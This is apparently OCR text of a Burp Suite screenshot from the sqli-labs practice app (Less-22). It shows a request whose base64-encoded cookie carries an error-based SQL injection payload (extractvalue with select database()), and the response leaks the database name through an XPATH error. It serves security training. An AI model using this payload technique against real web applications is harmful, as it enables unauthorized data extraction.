 Request
Pretty Raw \n Actions
1 GET /Less-22/index.php HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.50.2:8888/Less-22/
8 Connection: close
9 Cookie: uname=
IiBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSM%3d
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Render \n Actions
5 Vary: Accept-Encoding
6 Content-Length: 1009
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "
red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:100.0) Gecko/20100101 Firefox/100.0</font><br><font color= "cyan" font size="4">YOUR
IP ADDRESS IS : 192.168.50.218</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR
COOKIE : uname =
IiBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSM= and
expires: Sat 16 Apr 2022 - 09:57:36<br></font>Issue with your mysql: XPATH syntax
error: '~security~'